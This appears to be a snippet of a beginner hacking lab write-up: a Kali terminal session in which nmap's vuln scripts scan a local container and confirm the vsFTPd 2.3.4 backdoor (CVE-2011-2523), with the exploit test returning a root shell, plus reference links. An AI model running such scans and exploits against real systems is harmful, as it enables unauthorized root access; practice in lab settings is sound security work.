 (kali㉿kali)-[~/Downloads/firsthacking]
$ nmap 172.17.0.2 --script vuln
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-07-26 12:10 CEST
Nmap scan report for 172.17.0.2 (172.17.0.2)
Host is up (0.00013s latency).
Not shown: 999 closed tcp ports (conn-refused)
PORT   STATE SERVICE
21/tcp open  ftp
| ftp-vsftpd-backdoor:
|   VULNERABLE:
|   vsFTPd version 2.3.4 backdoor
|     State: VULNERABLE (Exploitable)
|     IDs:  CVE:CVE-2011-2523  BID:48539
|       vsFTPd version 2.3.4 backdoor, this was reported on 2011-07-04.
|     Disclosure date: 2011-07-03
|     Exploit results:
|       Shell command: id
|       Results: uid=0(root) gid=0(root) groups=0(root)
|     References:
|       https://github.com/rapid7/metasploit-framework/blob/master/modules/exploits/unix/ftp/vsftpd_234_backdoor.rb
|       https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2011-2523
|       http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-backdoored.html
|_      https://www.securityfocus.com/bid/48539
NormalMan
7
Nmap done: 1 IP address (1 host up) scanned in 11.38 seconds